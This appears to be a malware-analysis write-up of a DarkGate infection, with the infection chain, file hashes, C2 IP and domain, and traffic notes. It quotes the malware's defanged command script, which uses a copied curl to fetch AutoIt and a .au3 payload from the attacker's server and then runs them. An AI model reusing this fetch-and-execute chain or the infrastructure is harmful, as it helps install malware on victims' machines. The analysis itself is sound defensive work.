2023-10-04 (WEDNESDAY) - DAKRGATE MALWARE INFECTION
NOTICE:
- Of note, the zip archives on this page have been updated, and they now use the new password scheme. For the new password, see the "about" page of this website.
ASSOCIATED FILES:
- 2023-10-04-DarkGate-IOCs.txt.zip 1.6 kB (1,618 bytes)
- 2023-10-04-DarkGate-infection.pcap.zip 1.3 MB (1,255,503 bytes)
- 2023-10-04-DarkGate-malware.zip 6.1 MB (6,124,952 bytes)
2023-10-04 (WEDNESDAY): DARKGATE MALWARE INFECTION INFECITON CHAIN: - ?? --> zip archive --> extracted .vbs file --> .vbs file retrieves & runs .au3 file & copy of autoit3.exe --> DarkGate C2 NOTES: - I kicked off this infection using a zip archive tagged as DarkGate submitted by @p0xylife to Malware Bazaar: -- https://bazaar.abuse.ch/sample/9d4636ac5dea137d9db154d004ce3d4176aed7c308a09d73e26da1db31bd4332/ ZIP ARCHIVE AND EXTRACTED VBS: - SHA256 hash: 9d4636ac5dea137d9db154d004ce3d4176aed7c308a09d73e26da1db31bd4332 - File size: 5,218,653 bytes - File name: Test_395-3823.zip - File type: Zip archive data, at least v2.0 to extract, compression method=store - Date contents modified: 2023-10-04 14:56 UTC - File description: Zip archive containing VBS file for DarkGate - SHA256 hash: 36f4de19faa2c9366288d6cb2b65e65bd6a2897bcf0de6835da0cb12cb5574ae - File size: 5,218,521 bytes - File name: Test_395-3823.vbs - File type: ASCII text, with very long lines (1977), with CRLF line terminators - File description: VBS file used to install DarkGate malware INITIAL INFECTION TRAFFIC: - 81.19.135[.]139 port 2351 - getldrrgoodgame[.]com:2351 - POST /omxgnyqu <-- returned initial command script - 81.19.135[.]139 port 2351 - getldrrgoodgame[.]com:2351 - GET / <-- returned copy of Autoit3.exe - 81.19.135[.]139 port 2351 - getldrrgoodgame[.]com:2351 - GET /msiomxgnyqu <-- returned .au3 file for DarkGate DARKGATE C2 TRAFFIC (REPEATS EVERY FIVE OR SIX SECONDS): - 81.19.135[.]139 port 2351 - getldrrgoodgame[.]com:2351 - POST / HTTP/1.0 (application/x-www-form-urlencoded) INITIAL COMMAND SCRIPT (PARSED) RETURNED AFTER FIRST HTTP POST REQUEST: /c mkdir c:\omxg & cd /d c:\omxg & copy c:\windows\system32\curl.exe omxg.exe & omxg -H "User-Agent: curl" -o Autoit3.exe hxxp[:]//getldrrgoodgame[.]com:2351 & omxg -o ralmzl.au3 hxxp[:]//getldrrgoodgame[.]com:2351/msiomxgnyqu & Autoit3.exe ralmzl.au3 MALWARE FROM AN INFECTED WINDOWS HOST: - SHA256 hash: 237d1bca6e056df5bb16a1216a434634109478f882d3b1d58344c801d184f95d - File size: 893,608 bytes - File location: hxxp[:]//getldrrgoodgame[.]com:2351/ - File location: C:\omxg\Autoit3.exe - File description: Copy of AutoIt3.exe, version 3.3.14.5 - Note: This file is not inherently malicious, but autoit3.exe in many environments -is- suspicious. - SHA256 hash: 975d1510380171076b122cd556a1a05bd1eca33b98a9fd003fb3662cb8c83571 - File size: 922,979 bytes - File location: hxxp[:]//getldrrgoodgame[.]com:2351/msiomxgnyqu - File location: C:\omxg\ralmzl.au3 - File type: ASCII text, with very long lines (65536), with no line terminators - File description: .au3 file for DarkGate run by above copy of Autoit3.exe
IMAGES

Shown above: Traffic from an infection filtered in Wireshark.

Shown above: DarkGate VBS file retrieves initial install script.

Shown above: Initial install script retreives Autoit3.exe.

Shown above: Initial install script retreives .au3 file.

Shown above: Example of HTTP POST request for DarkGate post-infection C2 traffic.
Click here to return to the main page.
